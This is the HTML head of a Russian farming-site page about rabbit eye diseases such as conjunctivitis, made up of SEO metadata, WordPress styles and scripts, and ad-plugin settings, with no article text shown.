

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html
body_size: 39468
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Болезнь глаз у кроликов, конъюнктивит у кроликов (фото и видео)</title>
	<meta name="description" content="Среди болезней глаз у кроликов наиболее распространен конъюнктивит. При развитии заболевания у питомца гноятся и слезятся глаза. Иногда они становятся красными или покрываются бельмом (белым пятном). В статье рассказано, почему так происходит, и что можно сделать в домашних условиях, обнаружив болезнь глаз у кролика." />
	<link rel="canonical" href="https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Болезнь глаз у кроликов, конъюнктивит у кроликов (фото и видео)" />
	<meta property="og:description" content="Среди болезней глаз у кроликов наиболее распространен конъюнктивит. При развитии заболевания у питомца гноятся и слезятся глаза. Иногда они становятся красными или покрываются бельмом (белым пятном). В статье рассказано, почему так происходит, и что можно сделать в домашних условиях, обнаружив болезнь глаз у кролика." />
	<meta property="og:url" content="https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2018-05-01T07:00:59+00:00" />
	<meta property="article:modified_time" content="2018-04-29T15:14:26+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2018/05/anons-16.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="444" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html#article","isPartOf":{"@id":"https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"Болезни глаз у кроликов","datePublished":"2018-05-01T07:00:59+00:00","dateModified":"2018-04-29T15:14:26+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html"},"wordCount":1253,"commentCount":0,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-16.jpg","keywords":["Болезни","Кролики"],"articleSection":["Болезни и лечение"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html","url":"https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html","name":"Болезнь глаз у кроликов, конъюнктивит у кроликов (фото и видео)","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-16.jpg","datePublished":"2018-05-01T07:00:59+00:00","dateModified":"2018-04-29T15:14:26+00:00","description":"Среди болезней глаз у кроликов наиболее распространен конъюнктивит. При развитии заболевания у питомца гноятся и слезятся глаза. Иногда они становятся красными или покрываются бельмом (белым пятном). В статье рассказано, почему так происходит, и что можно сделать в домашних условиях, обнаружив болезнь глаз у кролика.","breadcrumb":{"@id":"https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-16.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-16.jpg","width":640,"height":444,"caption":"Надо всегда следить за состоянием питомцев"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"Болезни глаз у кроликов"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/7540" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkroliki%2Flechenie-boleznej3%2Fglaza-0105.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkroliki%2Flechenie-boleznej3%2Fglaza-0105.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2018/05/anons-16.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
